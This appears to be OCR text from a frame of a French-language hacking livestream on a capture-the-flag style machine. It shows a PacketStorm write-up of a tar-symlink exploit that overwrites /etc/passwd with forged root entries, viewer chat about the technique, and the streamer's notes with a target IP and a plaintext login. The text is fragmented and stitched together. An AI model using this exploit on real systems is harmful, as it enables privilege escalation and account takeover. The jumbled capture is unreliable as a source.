 CYBERTHREAT REAL-TIME MAP
ier ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur
PacketStorm-Exploits/tar-symlink.txt at master · BuddhaLabs/PacketStorm-Exploits · GitHub - Mozilla Firefox
Hacking Java Deserializa
PacketStorm-Exploits/tar
https://github.com/BuddhaLabs/PacketStorm-Exploits/blob/master/0101-expl
36
37 You now have a symlink to /etc/passwd, next we are going to tar this
38 symlink.
39
40 % tar -cvf test.tar *
41 % ls -al
42 total 12
43 drwx--x--x 2 user user 1024 Aug 7 13:11 ./
44 drwxr-xr-x 27 user user 1024 Aug 7 13:08 ../
45 lrwxrwxrwx 1 user user 11 Aug 7 13:08 passwd ->
46 /etc/passwd
47 -rw------- 1 user user 10240 Aug 7 13:11 test.tar
48 %
49
50 Lets see whats in the tarfile now
51
52 % tar -tf test.tar
53 passwd <- AHA a symlink ;)
54 %
55
56 This is not visible as symlink when you do -tf !!
57 It would be when doing tar -tvf (verbose).
58
59 So next we remove the symlink from the testdirectory
60
61 % rm passwd
62
63 We now have only the tarfile with the symlink to /etc/passwd, next we
64 create our own passwdfile
65
66 % echo "root:our_password_string:0:0::/root:/bin/bash" >passwd
67 % echo "hax0r:our_password_string:1000:100::/tmp:/bin/bash" >>passwd
have a test.tar and a passfile, all we would have to do is
simply append the passwordfile to the tarfile.
% tar -rf test.tar passwd
tipeee.com
Hard Mode
Time Attack
22%
11%
CHRIS_XCX @THEREALLRK UNE CLÉ SSH
HELLCRAFT73 LE SOUCI EST SI ON REMPLACE ET QUE ÇA NE
FONCTIONNE PAS
ZEWILLS_ @ETERNABLUE APRÈS CE LIVE C'EST SUR !
KHABOTT SI TU VEUX AVOIR ACCÈS AU DISCORD, CLIQUE LÀ !
HTTPS://DISCORD.GG/VES65SN
RCLSILVER JE PENSE AUSSI @CHRIS_XCX, ENFIN, EN RAPPORT AVEC
ÇA
THEREALLRK EN GROS L'IDÉE C'EST DE FORGER LE TAR AVEC UN FICHIER
QU'ON VEUT DÉCOPRESSER EN UTILISANT UN SYMLINK
COMME NOM DE FICHIER POUR QU'IL LE DÉCOMPRESSE LA
OU ON VEUT SUR LE HOST
CHRIS_XCX EN GROS OUI
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977